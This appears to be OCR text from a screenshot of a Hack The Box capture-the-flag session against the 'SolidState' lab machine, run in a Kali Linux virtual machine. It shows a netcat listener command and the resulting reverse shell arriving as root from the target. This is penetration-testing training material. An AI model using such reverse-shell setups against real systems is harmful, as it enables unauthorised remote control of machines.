 CTF Box - Kali (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~ root@kali: /home/kali/ht... 03:00 PM
root@kali:/home/kali/htb/solidstate/results/10.10.10.51
File Actions Edit View Help
(Message from Kali developers)
This is a minimal installation of Kali Linux, you likely
want to install supplementary tools. Learn how:
⇒ https://www.kali.org/docs/troubleshooting/common-minimum-setup/
(Run “touch ~/.hushlogin” to hide this message)
root@kali:/home/kali/htb/solidstate/results/10.10.10.51# nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.51] 53318
bash: cannot set terminal process group (1697): Inappropriate ioctl for device
bash: no job control in this shell
root@solidstate:~#
[1] 0:[tmux] 1:ssh- 2:python3 3:nc* "kali" 14:59 05-Aug-21
Right Ctrl
Type here to search 76°F Cloudy 2:00 PM
8/5/2021